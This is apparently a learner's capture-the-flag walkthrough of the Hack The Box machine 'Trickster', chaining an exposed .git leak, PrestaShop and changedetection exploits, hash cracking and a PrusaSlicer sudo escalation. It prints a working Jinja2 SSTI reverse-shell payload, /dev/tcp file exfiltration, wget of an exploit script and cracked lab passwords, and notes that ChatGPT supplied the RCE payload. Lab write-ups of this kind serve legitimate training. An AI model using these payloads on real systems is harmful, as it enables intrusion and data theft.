Recon:
[! Nmap Scan]
└─$ nmap -sCV -A 10.10.11.34 -o scan
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-18 23:54 IST
Nmap scan report for trickster.htb (10.10.11.34)
Host is up (0.46s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 8c:01:0e:7b:b4:da:b7:2f:bb:2f:d3:a3:8c:a6:6d:87 (ECDSA)
|_ 256 90:c6:f3:d8:3f:96:99:94:69:fe:d3:72:cb:fe:6c:c5 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: _; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 61.32 seconds
- Site is up on port 80

- quick view at the page source and found sub-domain
- Added the sub domain to hosts
- Website is using PretaShop as a setup i guess.
- Google has multiple exploits for this particular setup

- Also did directory scan to find something
gobuster dir -u http://shop.trickster.htb/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -b 403

- This is new and very uncommon for first time seeing .git on a machine.
- so googled .git exploit
- found commit_msg and reveals that there been a change in admin_panel and we can history with help of git and this exploit.
python3 GitHack.py http://shop.trickster.htb/.git/- this lets us download all files without changing anything on the site. so


Visiting this directory on site and we have login page for admin.
- And also reveals the version of PretaShop, and reveals all exploits Pretashop has and we are looking for this version.
CVE-2024-34716
Exploit:
Info
- Found user “adam” as we are exploring the .git on site. Exploit
- Download the exploit

pip install -r requiremens.txt python3 exploit.py --url "http://shop.trickster.htb" --email "test@gmail.com" --local-ip 10.10.16.27 --admin-path "admin634ewutrx1jgitlooaj"Note
apt install ncat
Info
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’


mysql -u ps_user --password=prest@shop_o

- Many tables but one we are interested in is ps_employee.
- we have hash for user james.
john jamespass --wordlist=/home/htb/rockyou.txtjohn jamespass --wordlist=/home/htb/rockyou.txt
Important
alwaysandforever
SSH to James:
- got linpeas.sh over to target /tmp
- so apprently linpeas.sh revealed lot and some rabbit holes i end up with and spending hours on them.
- downloaded fscan and setup server and sent to target shell.


./fscan -h 172.17.0.1/24
- this will help narrow down the open ports, services that maybe can help to get to root.
- using this method first time, so chatgpt and others google sources help a lot to narrow it down.
- first time using this tool in my cyber security journey, it's my 2nd month into consistently learning.
- so basic does not help. i told chatgpt the results of scan and chatgpt suggested to look for ports that are basically not shown in netstat -nltp.
scan showed 2 targets are alive:

./fscan -h 172.17.0.2 -p 1-65535

ssh james@trickster.htb -L 1223:172.17.0.2:5000
- login with james password. and i googled with service name and version

- and found "CVE-2024-32651"
- so site and vulnerability of SSTI.
Root to Container:
it was bit complicated for me, cuz i have very less experience with SSTI in my journey as it’s second time i am encountered an SSTI vulnerability.
As site was running jinja2 tempelate, so asked chatgpt to give code that can trigger an rce.
PoC

- Setup our server
sudo python3 -m http.server 80- setup our netcat
nc -lvnp 4444
- We will add our server to Watchlist



{{ self.__init__.__globals__.__builtins__.__import__('os').system('python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.27",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")\'') }}- Given an 30 sec check as it will check if there is any change in index.html.
- which we have to create but before that it order to trigger RCE, we to set notification. As this exploit send notification to our server but we are already listening on netcat.
- so we will get our shell once we get our index.html
- create index.html in root directory, or whatever directory the server is accessing right now.
- create some basic content.
<!DOCTYPE html>
<html>
<head>
<title>Change Detection</title>
</head>
<body>
<h1>This is an injected page</h1>
<p>Payload injected here will trigger RCE.</p>
</body>
</html>
- save and perform a recheck.
Info
- we have shell as root.
Root Access:

-There is no root.txt on that container ofcourse. but maybe we can get the root password.
- history reveals nothing.

- found these zip in
cat changedetection-backup-20240830194841.zip > /dev/tcp/10.10.16.27/9999
cat changedetection-backup-20240830202524.zip > /dev/tcp/10.10.16.27/9999
Note
- you need to setup netcat on new terminal to recieve the files.
- we have few brotli files in zip
brotli -d f04f0732f120c0cc84a993ad99decb2c.txt.br
- cat the extracted file and
- ssh to adam

Root Acces Final:
- Adam can run sudo files.
adam_admin992

- Found an easy exploit for Prusaslicer
- Exploit
- Download the these 2 files over to target.
wget http://10.10.16.27:8090/exploit.sh- chmod +x exploit.sh
- Set port and ip of host
- Start the listner
/opt/PrusaSlicer/prusaslicer -s evil.3mf